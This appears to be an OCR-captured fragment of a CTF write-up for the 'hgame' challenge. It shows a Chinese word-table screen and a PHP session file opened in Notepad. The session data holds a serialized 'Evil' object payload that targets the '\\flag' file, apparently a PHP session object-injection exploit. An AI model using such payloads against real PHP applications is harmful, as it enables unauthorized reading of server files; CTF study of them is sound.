 单词表
单词填这里 翻译填这里 添了个加
1. hgamev-> "hgame"
2. /hgame/v-> "flag"
3. aaa-> {"file":"\\flag","flag":"\\flag:hgame{...}"}
cecafb892c998a81fb2c7aee5d922800.session - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Console Rec
hgamev|s:5:"hgame";/hgame/v|s:4:"flag";aaa|O:4:"Evil":2:{s:4:"file";s:5:"\flag";s:4:"flag";N;};